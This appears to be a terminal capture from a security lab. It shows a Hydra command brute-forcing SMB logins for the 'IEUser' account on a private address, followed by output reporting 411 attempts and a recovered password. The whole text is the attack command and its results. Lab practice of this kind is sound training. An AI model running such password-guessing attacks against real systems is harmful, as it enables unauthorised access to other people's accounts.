 └─$ hydra -l IEUser -P /usr/share/wordlists/lab9.lst smb://10.10.0.5
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-07 20:52:52
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 411 login tries (l:1/p:411), ~411 tries per task
[DATA] attacking smb://10.10.0.5:445/
[445][smb] host: 10.10.0.5   login: IEUser   password: Passw0rd!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-07 20:52:56